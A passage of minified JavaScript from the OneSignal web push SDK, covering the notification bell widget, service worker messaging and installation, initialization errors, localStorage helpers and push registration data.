r=n[i];r.style.cssText=""}if(this.graphic.querySelector(".stroke").style.cssText="",this.badge.element.style.cssText="",e&&(e.style.cssText="",e.style.cssText=""),t&&(t.style.cssText=""),this.options.colors){var o=this.options.colors;if(o["circle.background"]&&(this.graphic.querySelector(".background").style.cssText+="fill: "+o["circle.background"]),o["circle.foreground"]){for(var s=this.graphic.querySelectorAll(".foreground"),i=0;i<s.length;i++){var r=s[i];r.style.cssText+="fill: "+o["circle.foreground"]}this.graphic.querySelector(".stroke").style.cssText+="stroke: "+o["circle.foreground"]}o["badge.background"]&&(this.badge.element.style.cssText+="background: "+o["badge.background"]),o["badge.bordercolor"]&&(this.badge.element.style.cssText+="border-color: "+o["badge.bordercolor"]),o["badge.foreground"]&&(this.badge.element.style.cssText+="color: "+o["badge.foreground"]),e&&(o["dialog.button.background"]&&(this.dialog.element.querySelector("button.action").style.cssText+="background: "+o["dialog.button.background"]),o["dialog.button.foreground"]&&(this.dialog.element.querySelector("button.action").style.cssText+="color: "+o["dialog.button.foreground"]),o["dialog.button.background.hovering"]&&this.addCssToHead("onesignal-background-hover-style","#onesignal-bell-container.onesignal-reset .onesignal-bell-launcher .onesignal-bell-launcher-dialog button.action:hover { background: "+o["dialog.button.background.hovering"]+" !important; }"),o["dialog.button.background.active"]&&this.addCssToHead("onesignal-background-active-style","#onesignal-bell-container.onesignal-reset .onesignal-bell-launcher .onesignal-bell-launcher-dialog button.action:active { background: "+o["dialog.button.background.active"]+" !important; }")),t&&o["pulse.color"]&&(this.button.element.querySelector(".pulse-ring").style.cssText="border-color: "+o["pulse.color"])}},e.prototype.addCssToHead=function(e,t){if(!document.getElementById(e)){var n=document.createElement("style");n.id=e,n.type="text/css",n.appendChild(document.createTextNode(t)),document.head.appendChild(n)}},e.prototype.updateState=function(){var t=this;Promise.all([OneSignal.isPushNotificationsEnabled(),OneSignal.getNotificationPermission()]).then(function(n){var i=n[0],r=n[1];t.setState(i?e.STATES.SUBSCRIBED:e.STATES.UNSUBSCRIBED),"denied"===r&&t.setState(e.STATES.BLOCKED)})},e.prototype.setState=function(t,n){void 0===n&&(n=!1);var i=this.state;this.state=t,i===t||n||s.default.trigger(e.EVENTS.STATE_CHANGED,{from:i,to:t})},Object.defineProperty(e.prototype,"container",{get:function(){return document.querySelector("#onesignal-bell-container")},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"graphic",{get:function(){return this.button.element.querySelector("svg")},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"launcher",{get:function(){return this._launcher||(this._launcher=new g.default(this)),this._launcher},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"button",{get:function(){return this._button||(this._button=new d.default(this)),this._button},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"badge",{get:function(){return this._badge||(this._badge=new l.default),this._badge},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"message",{get:function(){return this._message||(this._message=new p.default(this)),this._message},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"dialog",{get:function(){return this._dialog||(this._dialog=new f.default(this)),this._dialog},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"subscribed",{get:function(){return this.state===e.STATES.SUBSCRIBED},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"unsubscribed",{get:function(){return this.state===e.STATES.UNSUBSCRIBED},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"blocked",{get:function(){return this.state===e.STATES.BLOCKED},enumerable:!0,configurable:!0}),e}();t.default=h},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(19),o=n(2),s=n(29),a=n(4),u=n(1),c=n(6);!function(e){e.WorkerVersion="GetWorkerVersion",e.Subscribe="Subscribe",e.AmpSubscriptionState="amp-web-push-subscription-state",e.AmpSubscribe="amp-web-push-subscribe",e.AmpUnsubscribe="amp-web-push-unsubscribe",e.NotificationDisplayed="notification.displayed",e.NotificationClicked="notification.clicked",e.NotificationDismissed="notification.dismissed",e.RedirectPage="command.redirect"}(t.WorkerMessengerCommand||(t.WorkerMessengerCommand={}));var l=function(){function e(){this.replies={}}return e.prototype.addListener=function(e,t,n){var i={callback:t,onceListenerOnly:n};this.findListenersForMessage(e).length>0?this.replies[e.toString()].push(i):this.replies[e.toString()]=[i]},e.prototype.findListenersForMessage=function(e){return this.replies[e.toString()]||[]},e.prototype.deleteListenerRecords=function(e){this.replies[e.toString()]=null},e.prototype.deleteAllListenerRecords=function(){this.replies={}},e.prototype.deleteListenerRecord=function(e,t){for(var n=this.replies[e.toString()],i=n.length-1;i>=0;i--){n[i]===t&&n.splice(i,1)}},e}();t.WorkerMessengerReplyBuffer=l;var d=function(){function e(e){this.context=e,this.replies=new l,this.debug=!0}return e.prototype.broadcast=function(e,t){return i.__awaiter(this,void 0,void 0,function(){var n,r,s,c,l;return i.__generator(this,function(i){switch(i.label){case 0:return n=o.default.getWindowEnv(),n===a.WindowEnvironmentKind.ServiceWorker?[3,1]:[2];case 1:return[4,self.clients.matchAll({type:"window",includeUncontrolled:!0})];case 2:for(r=i.sent(),s=0,c=r;s<c.length;s++)l=c[s],u.debug("[Worker Messenger] [SW -> Page] Broadcasting '"+e.toString()+"' to window client "+l.url+"."),l.postMessage({command:e,payload:t});i.label=3;case 3:return[2]}})})},e.prototype.unicast=function(e,t,n){return i.__awaiter(this,void 0,void 0,function(){var s;return i.__generator(this,function(i){switch(i.label){case 0:if((s=o.default.getWindowEnv())!==a.WindowEnvironmentKind.ServiceWorker)return[3,1];if(!n)throw new r.InvalidArgumentError("windowClient",r.InvalidArgumentReason.Empty);return u.debug("[Worker Messenger] [SW -> Page] Unicasting '"+e.toString()+"' to window client "+n.url+"."),n.postMessage({command:e,payload:t}),[3,4];case 1:return[4,this.isWorkerControllingPage()];case 2:return i.sent()||u.debug("[Worker Messenger] The page is not controlled by the service worker yet. Waiting...",self.registration),[4,this.waitUntilWorkerControlsPage()];case 3:i.sent(),u.debug("[Worker Messenger] [Page -> SW] Unicasting '"+e.toString()+"' to service worker."),navigator.serviceWorker.controller.postMessage({command:e,payload:t}),i.label=4;case 4:return[2]}})})},e.prototype.listen=function(e){if(c.default.supportsServiceWorkers()){o.default.getWindowEnv()===a.WindowEnvironmentKind.ServiceWorker?(self.addEventListener("message",this.onWorkerMessageReceivedFromPage.bind(this)),u.debug("[Worker Messenger] Service worker is now listening for messages.")):this.listenForPage(e)}},e.prototype.listenForPage=function(e){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(t){switch(t.label){case 0:return e?[3,3]:[4,this.isWorkerControllingPage()];case 1:return t.sent()||u.debug("("+location.origin+") [Worker Messenger] The page is not controlled by the service worker yet. Waiting...",self.registration),[4,this.waitUntilWorkerControlsPage()];case 2:t.sent(),u.debug("("+location.origin+") [Worker Messenger] The page is now controlled by the service worker."),t.label=3;case 3:return navigator.serviceWorker.addEventListener("message",this.onPageMessageReceivedFromServiceWorker.bind(this)),u.debug("("+location.origin+") [Worker Messenger] Page is now listening for messages."),[2]}})})},e.prototype.onWorkerMessageReceivedFromPage=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,r,o,s,a,c,l,c,d,f,c;return i.__generator(this,function(i){for(t=e.data,n=this.replies.findListenersForMessage(t.command),r=[],o=[],u.debug("[Worker Messenger] Service worker received message:",e.data),s=0,a=n;s<a.length;s++)c=a[s],c.onceListenerOnly&&r.push(c),o.push(c);for(l=r.length-1;l>=0;l--)c=r[l],this.replies.deleteListenerRecord(t.command,c);for(d=0,f=o;d<f.length;d++)c=f[d],c.callback.apply(null,[t.payload]);return[2]})})},e.prototype.onPageMessageReceivedFromServiceWorker=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,r,o,s,a,c,l,c,d,f,c;return i.__generator(this,function(i){for(t=e.data,n=this.replies.findListenersForMessage(t.command),r=[],o=[],u.debug("[Worker Messenger] Page received message:",e.data),s=0,a=n;s<a.length;s++)c=a[s],c.onceListenerOnly&&r.push(c),o.push(c);for(l=r.length-1;l>=0;l--)c=r[l],this.replies.deleteListenerRecord(t.command,c);for(d=0,f=o;d<f.length;d++)c=f[d],c.callback.apply(null,[t.payload]);return[2]})})},e.prototype.on=function(e,t){this.replies.addListener(e,t,!1)},e.prototype.once=function(e,t){this.replies.addListener(e,t,!0)},e.prototype.off=function(e){e?this.replies.deleteListenerRecords(e):this.replies.deleteAllListenerRecords()},e.prototype.isWorkerControllingPage=function(){return i.__awaiter(this,void 0,void 0,function(){var e,t;return i.__generator(this,function(n){switch(n.label){case 0:return e=o.default.getWindowEnv(),e!==a.WindowEnvironmentKind.ServiceWorker?[3,1]:[2,!!self.registration.active];case 1:return[4,this.context.serviceWorkerManager.getActiveState()];case 2:return t=n.sent(),[2,t===s.ServiceWorkerActiveState.WorkerA||t===s.ServiceWorkerActiveState.WorkerB]}})})},e.prototype.waitUntilWorkerControlsPage=function(){return i.__awaiter(this,void 0,void 0,function(){var e=this;return i.__generator(this,function(t){return[2,new Promise(function(t){return i.__awaiter(e,void 0,void 0,function(){var e,n=this;return i.__generator(this,function(r){switch(r.label){case 0:return[4,this.isWorkerControllingPage()];case 1:return r.sent()?t():(e=o.default.getWindowEnv(),e===a.WindowEnvironmentKind.ServiceWorker?self.addEventListener("activate",function(e){return i.__awaiter(n,void 0,void 0,function(){return i.__generator(this,function(e){switch(e.label){case 0:return[4,this.isWorkerControllingPage()];case 1:return e.sent()&&t(),[2]}})})}):navigator.serviceWorker.addEventListener("controllerchange",function(e){return i.__awaiter(n,void 0,void 0,function(){return i.__generator(this,function(e){switch(e.label){case 0:return[4,this.isWorkerControllingPage()];case 1:return e.sent()&&t(),[2]}})})})),[2]}})})})]})})},e}();t.WorkerMessenger=d},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,r=n(0),o=n(7);!function(e){e[e.InvalidAppId=0]="InvalidAppId",e[e.AppNotConfiguredForWebPush=1]="AppNotConfiguredForWebPush",e[e.MissingSubdomain=2]="MissingSubdomain",e[e.WrongSiteUrl=3]="WrongSiteUrl",e[e.MultipleInitialization=4]="MultipleInitialization",e[e.MissingSafariWebId=5]="MissingSafariWebId",e[e.Unknown=6]="Unknown"}(i=t.SdkInitErrorKind||(t.SdkInitErrorKind={}));var SdkInitError=function(e){function SdkInitError(t,n){var r=this;switch(t){case i.InvalidAppId:r=e.call(this,"OneSignal: This app ID does match any existing app. Double check your app ID.")||this;break;case i.AppNotConfiguredForWebPush:r=e.call(this,"OneSignal: This app ID does not have any web platforms enabled. Double check your app ID, or see step 1 on our setup guide (https://goo.gl/01h7fZ).")||this;break;case i.MissingSubdomain:r=e.call(this,"OneSignal: Non-HTTPS pages require a subdomain of OneSignal to be chosen on your dashboard. See step 1.4 on our setup guide (https://goo.gl/xip6JB).")||this;break;case i.WrongSiteUrl:r=n&&n.siteUrl?e.call(this,"OneSignal: This web push config can only be used on "+new URL(n.siteUrl).origin+". Your current origin is "+location.origin+".")||this:e.call(this,"OneSignal: This web push config can not be used on the current site.")||this;break;case i.MultipleInitialization:r=e.call(this,"OneSignal: The OneSignal web SDK can only be initialized once. Extra initializations are ignored. Please remove calls initializing the SDK more than once.")||this;break;case i.MissingSafariWebId:r=e.call(this,"OneSignal: Safari browser support on Mac OS X requires the Safari web platform to be enabled. Please see the Safari Support steps in our web setup guide.")||this;break;case i.Unknown:r=e.call(this,"OneSignal: An unknown initialization error occurred.")||this}return r.reason=i[t],r}return r.__extends(SdkInitError,e),SdkInitError}(o.default);t.SdkInitError=SdkInitError},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});!function(e){e.Development="Development",e.Staging="Staging",e.Production="Production"}(t.BuildEnvironmentKind||(t.BuildEnvironmentKind={}))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(12),r=function(){function e(){}return e.prototype.serialize=function(){return{deviceId:this.deviceId.serialize(),subscriptionToken:this.subscriptionToken,optedOut:this.optedOut}},e.deserialize=function(t){var n=new e;return n.deviceId=i.Uuid.deserialize(t.deviceId),n.subscriptionToken=t.subscriptionToken,n.optedOut=t.optedOut,n},e}();t.Subscription=r},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(1),o=n(8),s=n(5),a=n(3),u=n(28),c=function(e){function t(t,n,i,r,o,s,a,u,c){void 0===s&&(s="shown"),void 0===a&&(a="active"),void 0===u&&(u=["opacity","transform"]);var l=e.call(this,t,n,i,s,u)||this;return l.selector=t,l.showClass=n,l.hideClass=i,l.activeClass=r,l.inactiveClass=o,l.state=s,l.activeState=a,l.targetTransitionEvents=u,l.nestedContentSelector=c,l}return i.__extends(t,e),t.prototype.activate=function(){var e=this;return this.inactive&&this.shown?new Promise(function(n){if(e.activeState="activating",s.default.trigger(t.EVENTS.ACTIVATING,e),e.inactiveClass&&a.removeCssClass(e.element,e.inactiveClass),e.activeClass&&a.addCssClass(e.element,e.activeClass),!e.shown)return r.debug("Ending activate() transition (alternative)."),e.activeState="active",s.default.trigger(t.EVENTS.ACTIVE,e),n(e);if(0==e.targetTransitionEvents.length)return n(e);var i=setTimeout(function(){r.debug("Element did not completely activate (state: "+e.state+", activeState: "+e.activeState+").")},e.transitionCheckTimeout);a.once(e.element,"transitionend",function(r,o){if(r.target===e.element&&a.contains(e.targetTransitionEvents,r.propertyName))return clearTimeout(i),o(),e.activeState="active",s.default.trigger(t.EVENTS.ACTIVE,e),n(e)},!0)}):Promise.resolve(this)},t.prototype.inactivate=function(){var e=this;return this.active?new Promise(function(n){if(e.activeState="inactivating",s.default.trigger(t.EVENTS.INACTIVATING,e),e.activeClass&&a.removeCssClass(e.element,e.activeClass),e.inactiveClass&&a.addCssClass(e.element,e.inactiveClass),!e.shown)return e.activeState="inactive",s.default.trigger(t.EVENTS.INACTIVE,e),n(e);if(0==e.targetTransitionEvents.length)return n(e);var i=setTimeout(function(){r.debug("Element did not completely inactivate (state: "+e.state+", activeState: "+e.activeState+").")},e.transitionCheckTimeout);a.once(e.element,"transitionend",function(r,o){if(r.target===e.element&&a.contains(e.targetTransitionEvents,r.propertyName))return clearTimeout(i),o(),e.activeState="inactive",s.default.trigger(t.EVENTS.INACTIVE,e),n(e)},!0)}):Promise.resolve(this)},t.prototype.waitUntilActive=function(){var e=this;return this.active?Promise.resolve(this):new Promise(function(n){OneSignal.once(t.EVENTS.ACTIVE,function(t){if(t===e)return n(e)},!0)})},t.prototype.waitUntilInactive=function(){var e=this;return this.inactive?Promise.resolve(this):new Promise(function(n){OneSignal.once(t.EVENTS.INACTIVE,function(t){if(t===e)return n(e)},!0)})},Object.defineProperty(t,"EVENTS",{get:function(){return o({},u.default.EVENTS,{ACTIVATING:"activeAnimatedElementActivating",ACTIVE:"activeAnimatedElementActive",INACTIVATING:"activeAnimatedElementInactivating",INACTIVE:"activeAnimatedElementInactive"})},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"activating",{get:function(){return"activating"===this.activeState},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"active",{get:function(){return"active"===this.activeState},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"inactivating",{get:function(){return"inactivating"===this.activeState},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"inactive",{get:function(){return"inactive"===this.activeState},enumerable:!0,configurable:!0}),t}(u.default);t.default=c},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(3),r=n(1),o=n(5),s=function(){function e(e,t,n,i,r,o,s){void 0===i&&(i="shown"),void 0===r&&(r=["opacity","transform"]),void 0===s&&(s=500),this.selector=e,this.showClass=t,this.hideClass=n,this.state=i,this.targetTransitionEvents=r,this.nestedContentSelector=o,this.transitionCheckTimeout=s}return e.prototype.show=function(){var t=this;return this.hidden?new Promise(function(n){if(t.state="showing",o.default.trigger(e.EVENTS.SHOWING,t),t.hideClass&&i.removeCssClass(t.element,t.hideClass),t.showClass&&i.addCssClass(t.element,t.showClass),0==t.targetTransitionEvents.length)return n(t);var s=setTimeout(function(){r.debug("Element did not completely show (state: "+t.state+").")},t.transitionCheckTimeout);i.once(t.element,"transitionend",function(r,a){if(r.target===t.element&&i.contains(t.targetTransitionEvents,r.propertyName))return clearTimeout(s),a(),t.state="shown",o.default.trigger(e.EVENTS.SHOWN,t),n(t)},!0)}):Promise.resolve(this)},e.prototype.hide=function(){var t=this;return this.shown?new Promise(function(n){if(t.state="hiding",o.default.trigger(e.EVENTS.HIDING,t),t.showClass&&i.removeCssClass(t.element,t.showClass),t.hideClass&&i.addCssClass(t.element,t.hideClass),0==t.targetTransitionEvents.length)return n(t);i.once(t.element,"transitionend",function(s,a){var u=setTimeout(function(){r.debug("Element did not completely hide (state: "+t.state+").")},t.transitionCheckTimeout);if(s.target===t.element&&i.contains(t.targetTransitionEvents,s.propertyName))return clearTimeout(u),a(),t.state="hidden",o.default.trigger(e.EVENTS.HIDDEN,t),n(t)},!0)}):Promise.resolve(this)},e.prototype.waitUntilShown=function(){var t=this;return"shown"===this.state?Promise.resolve(this):new Promise(function(n){OneSignal.once(e.EVENTS.SHOWN,function(e){if(e===t)return n(t)},!0)})},e.prototype.waitUntilHidden=function(){var t=this;return"hidden"===this.state?Promise.resolve(this):new Promise(function(n){OneSignal.once(e.EVENTS.HIDDEN,function(e){if(e===t)return n(t)},!0)})},Object.defineProperty(e,"EVENTS",{get:function(){return{SHOWING:"animatedElementShowing",SHOWN:"animatedElementShown",HIDING:"animatedElementHiding",HIDDEN:"animatedElementHidden"}},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"content",{get:function(){return this.nestedContentSelector?this.element.querySelector(this.nestedContentSelector).innerHTML:this.element.innerHTML},set:function(e){this.nestedContentSelector?this.element.querySelector(this.nestedContentSelector).innerHTML=e:this.element.innerHTML=e},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"element",{get:function(){return document.querySelector(this.selector)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"showing",{get:function(){return"showing"===this.state},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"shown",{get:function(){return"shown"===this.state},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"hiding",{get:function(){return"hiding"===this.state},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"hidden",{get:function(){return"hidden"===this.state},enumerable:!0,configurable:!0}),e}();t.default=s},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,r=n(0),o=n(1),s=n(6),a=n(16),u=n(23),c=n(42),l=n(26),d=n(3),f=n(10),g=n(13),p=n(30);!function(e){e.WorkerA="Worker A (Main)",e.WorkerB="Worker B (Updater)",e.ThirdParty="3rd Party",e.Installing="Installing",e.None="None",e.Bypassed="Bypassed",e.Indeterminate="Indeterminate"}(i=t.ServiceWorkerActiveState||(t.ServiceWorkerActiveState={}));var h=function(){function e(e,t){this.context=e,this.config=t}return e.prototype.getActiveState=function(){return r.__awaiter(this,void 0,void 0,function(){var e,t,n,o;return r.__generator(this,function(r){switch(r.label){case 0:if("undefined"!=typeof OneSignal&&OneSignal.subscriptionHelper.isUsingSubscriptionWorkaround())return[2,i.Indeterminate];e=null,r.label=1;case 1:return r.trys.push([1,3,,4]),[4,navigator.serviceWorker.getRegistration()];case 2:return e=r.sent(),[3,4];case 3:return t=r.sent(),[3,4];case 4:return e?e.installing?[2,i.Installing]:e.active?(n=new URL(e.active.scriptURL).pathname,o=new c.default(n).getFileName()==this.config.workerAPath.getFileName()?i.WorkerA:new c.default(n).getFileName()==this.config.workerBPath.getFileName()?i.WorkerB:i.ThirdParty,navigator.serviceWorker.controller||o!==i.WorkerA&&o!==i.WorkerB?[2,o]:[2,i.Bypassed]):[2,i.ThirdParty]:[2,i.None]}})})},e.prototype.getWorkerVersion=function(){return r.__awaiter(this,void 0,void 0,function(){var e,t=this;return r.__generator(this,function(n){switch(n.label){case 0:return[4,this.getActiveState()];case 1:return e=n.sent(),[2,new Promise(function(e){return r.__awaiter(t,void 0,void 0,function(){return r.__generator(this,function(t){return f.default.isUsingSubscriptionWorkaround()?e(NaN):(this.context.workerMessenger.once(u.WorkerMessengerCommand.WorkerVersion,function(t){e(t)}),this.context.workerMessenger.unicast(u.WorkerMessengerCommand.WorkerVersion)),[2]})})})]}})})},e.prototype.shouldInstallWorker=function(){return r.__awaiter(this,void 0,void 0,function(){var e;return r.__generator(this,function(t){switch(t.label){case 0:return[4,this.getActiveState()];case 1:return e=t.sent(),e!==i.WorkerA&&e!==i.WorkerB?[2,!0]:[2,!1]}})})},e.prototype.subscribeForPushNotifications=function(){return r.__awaiter(this,void 0,void 0,function(){var e,t=this;return r.__generator(this,function(n){switch(n.label){case 0:return[4,this.getActiveState()];case 1:if((e=n.sent())!==i.WorkerA&&e!==i.WorkerB)throw new a.InvalidStateError(a.InvalidStateReason.ServiceWorkerNotActivated);return[2,new Promise(function(e){t.context.workerMessenger.once(u.WorkerMessengerCommand.Subscribe,function(t){e(l.Subscription.deserialize(t))}),t.context.workerMessenger.unicast(u.WorkerMessengerCommand.Subscribe,p.serializeAppConfig(t.context.appConfig))})]}})})},e.prototype.updateWorker=function(){return r.__awaiter(this,void 0,void 0,function(){var e,t,n;return r.__generator(this,function(r){switch(r.label){case 0:return s.default.supportsServiceWorkers()?[4,this.getActiveState()]:[2];case 1:e=r.sent(),o.info("[Service Worker Update] Checking service worker version..."),r.label=2;case 2:return r.trys.push([2,4,,5]),[4,d.timeoutPromise(this.getWorkerVersion(),2e3)];case 3:return t=r.sent(),[3,5];case 4:return n=r.sent(),o.info("[Service Worker Update] Worker did not reply to version query; assuming older version."),t=1,[3,5];case 5:return e!==i.WorkerA&&e!==i.WorkerB?(o.debug("[Service Worker Update] Not updating service worker, current active worker state is "+e+"."),[2]):(t!==s.default.version()?(o.info("[Service Worker Update] Updating service worker from v"+t+" --\x3e v"+s.default.version()+"."),this.installWorker()):o.info("[Service Worker Update] Service worker version is current at v"+t+" (no update required)."),[2])}})})},e.prototype.installWorker=function(){return r.__awaiter(this,void 0,void 0,function(){var e,t=this;return r.__generator(this,function(n){switch(n.label){case 0:return s.default.supportsServiceWorkers()?[4,this.getActiveState()]:[2];case 1:return e=n.sent(),[4,this.installAlternatingWorker()];case 2:return n.sent(),[4,new Promise(function(n){return r.__awaiter(t,void 0,void 0,function(){var t,o=this;return r.__generator(this,function(s){switch(s.label){case 0:return[4,this.getActiveState()];case 1:return t=s.sent(),e!==t&&t!==i.Installing?n():navigator.serviceWorker.addEventListener("controllerchange",function(t){return r.__awaiter(o,void 0,void 0,function(){var t;return r.__generator(this,function(r){switch(r.label){case 0:return[4,this.getActiveState()];case 1:return t=r.sent(),t!==e&&t!==i.Installing&&n(),[2]}})})}),[2]}})})})];case 3:return n.sent(),[4,this.getActiveState()];case 4:return n.sent()!==i.WorkerB?[3,6]:[4,this.installAlternatingWorker()];case 5:n.sent(),n.label=6;case 6:return g.default.establishServiceWorkerChannel(),[2]}})})},e.prototype.installAlternatingWorker=function(){return r.__awaiter(this,void 0,void 0,function(){var e,t,n,s,u,c;return r.__generator(this,function(r){switch(r.label){case 0:return[4,this.getActiveState()];case 1:return e=r.sent(),e!==i.ThirdParty?[3,4]:[4,navigator.serviceWorker.getRegistration()];case 2:return t=r.sent(),[4,t.unregister()];case 3:r.sent(),r.label=4;case 4:if(e===i.WorkerA)n=this.config.workerBPath.getPathWithoutFileName(),s=this.config.workerBPath.getFileName();else if(e===i.WorkerB||e===i.ThirdParty||e===i.None)n=this.config.workerAPath.getPathWithoutFileName(),s=this.config.workerAPath.getFileName();else if(e===i.Bypassed)throw new a.InvalidStateError(a.InvalidStateReason.UnsupportedEnvironment);return c={appId:this.context.appConfig.appId.toString()},u=n+"/"+s+"?"+d.encodeHashAsUriComponent(c),o.info("[Service Worker Installation] Installing service worker "+u+"."),[4,navigator.serviceWorker.register(u,this.config.registrationOptions)];case 5:return r.sent(),o.debug("[Service Worker Installation] Service worker installed."),[2]}})})},e}();t.ServiceWorkerManager=h},function(e,t,n){"use strict";function i(e){return{appId:e.appId.serialize(),subdomain:e.subdomain,httpUseOneSignalCom:e.httpUseOneSignalCom,cookieSyncEnabled:e.cookieSyncEnabled,safariWebId:e.safariWebId,vapidPublicKey:e.vapidPublicKey,userConfig:e.userConfig}}function r(e){return{appId:o.Uuid.deserialize(e.appId),subdomain:e.subdomain,httpUseOneSignalCom:e.httpUseOneSignalCom,cookieSyncEnabled:e.cookieSyncEnabled,safariWebId:e.safariWebId,vapidPublicKey:e.vapidPublicKey,userConfig:e.userConfig}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(12);t.serializeAppConfig=i,t.deserializeAppConfig=r;!function(e){e.TypicalSite="typical",e.WordPress="wordpress",e.Shopify="shopify",e.Blogger="blogger",e.Magento="magento",e.Drupal="drupal",e.SquareSpace="squarespace",e.Joomla="joomla",e.Weebly="weebly",e.Custom="custom"}(t.IntegrationKind||(t.IntegrationKind={}));!function(e){e.Exact="exact",e.Origin="origin"}(t.NotificationClickMatchBehavior||(t.NotificationClickMatchBehavior={}));!function(e){e.Navigate="navigate",e.Focus="focus"}(t.NotificationClickActionBehavior||(t.NotificationClickActionBehavior={}))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(){}return e.isLocalStorageSupported=function(){if("undefined"==typeof localStorage)return!1;try{return localStorage.getItem("test"),!0}catch(e){return!1}},e.setItem=function(t,n,i){if(e.isLocalStorageSupported()){var r=void 0!==i?60*i*1e3:0,o={value:JSON.stringify(n),timestamp:void 0!==i?(new Date).getTime()+r:void 0};localStorage.setItem(t,JSON.stringify(o))}},e.getItem=function(t){if(!e.isLocalStorageSupported())return null;var n,i=localStorage.getItem(t);try{n=JSON.parse(i)}catch(e){return null}if(null===n)return null;if(n.timestamp&&(new Date).getTime()>=n.timestamp)return localStorage.removeItem(t),null;var r=n.value;try{r=JSON.parse(n.value)}catch(e){return r}return r},e.removeItem=function(t){if(!e.isLocalStorageSupported())return null;localStorage.removeItem(t)},e}();t.default=i},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(9),r=n(6),o=n(51),s=n(75),a=function(){function e(){this.language=r.default.getLanguage(),this.timezone=-60*(new Date).getTimezoneOffset(),this.browserName=i.name,this.browserVersion=NaN!==parseInt(String(i.version))?parseInt(String(i.version)):-1,this.operatingSystem=this.getBrowserOperatingSystem(),this.operatingSystemVersion=String(i.osversion),this.devicePlatform=this.getDevicePlatformKind(),this.deviceModel=navigator.platform,this.sdkVersion=r.default.version().toString()}return e.prototype.getDevicePlatformKind=function(){var e=i.mobile,t=i.tablet;return e?s.DevicePlatformKind.Mobile:t?s.DevicePlatformKind.Tablet:s.DevicePlatformKind.Desktop},e.prototype.getBrowserOperatingSystem=function(){return i.mac?"Mac OS X":i.windows?"Microsoft Windows":i.windowsphone?"Microsoft Windows Phone":i.linux?"Linux":i.chromeos?"Google Chrome OS":i.android?"Google Android":i.ios?"Apple iOS":i.blackberry?"Blackberry":i.firefoxos?"Mozilla Firefox OS":i.webos?"WebOS":i.tizen?"Tizen":i.sailfish?"Sailfish OS":"Unknown"},e.prototype.serialize=function(){var e={device_type:this.deliveryPlatform,language:this.language,timezone:this.timezone,device_os:this.browserVersion,sdk:this.sdkVersion,notification_types:this.subscriptionState,delivery_platform:this.deliveryPlatform,browser_name:this.browserName,browser_version:this.browserVersion,operating_system:this.operatingSystem,operating_system_version:this.operatingSystemVersion,device_platform:this.devicePlatform,device_model:this.deviceModel};return this.appId&&(e.app_id=this.appId.value),this.subscription&&(e.identifier=i.safari?this.subscription.safariDeviceToken:this.subscription.w3cEndpoint.toString(),e.web_auth=this.subscription.w3cAuth,e.web_p256=this.subscription.w3cP256dh),e},e.prototype.deserialize=function(e){throw new o.default},e}();t.PushRegistration=a},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(8),o=n(10),s=n(12),a=n(34),u=n(35),c=function(){function e(e){this.options={appId:new s.Uuid(e.appId),subdomain:e.subdomainName,origin:e.origin,metrics:{enable:!1,mixpanelReportingToken:null}}}return e.prototype.initialize=function(){return i.__awaiter(this,void 0,void 0,function(){var e,t,n,o=this;return i.__generator(this,function(i){switch(i.label){case 0:return(e=window.opener||window.parent)==window?(document.write("<span style='font-size: 14px; color: red; font-family: sans-serif;'>OneSignal: This page cannot be directly opened, and must be opened as a result of a subscription call.</span>"),[2,Promise.resolve()]):(t=r(this.options),t.appId=t.appId.value,t.origin=t.origin,OneSignal.config=t||{},[4,(new u.default).getAppConfig(t)]);case 1:return n=i.sent(),OneSignal.context=new a.default(n),OneSignal.context.workerMessenger.listen(!0),OneSignal.initialized=!0,this.loadPromise={},this.loadPromise.promise=new Promise(function(e,t){o.loadPromise.resolver=e,o.loadPromise.rejector=t}),this.establishCrossOriginMessaging(),[2,this.loadPromise.promise]}})})},e.prototype.establishCrossOriginMessaging=function(){},e.prototype.dispose=function(){this.messenger.destroy()},e.prototype.finishInitialization=function(){this.loadPromise.resolver()},e.prototype.subscribe=function(){return i.__awaiter(this,void 0,void 0,function(){var e,t;return i.__generator(this,function(n){switch(n.label){case 0:return[4,OneSignal.isPushNotificationsEnabled()];case 1:return e=n.sent(),t=opener||parent,e?t&&window.close():o.default.registerForPush(),[2]}})})},e}();t.default=c},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(23),r=n(29),o=n(76),s=n(50),a=n(80),u=n(42),c=n(2),l=n(81),d=n(82),f=n(55),g=function(){function e(e){this.appConfig=e,this.cookieSyncer=new a.default(e.cookieSyncEnabled),this.subscriptionManager=new 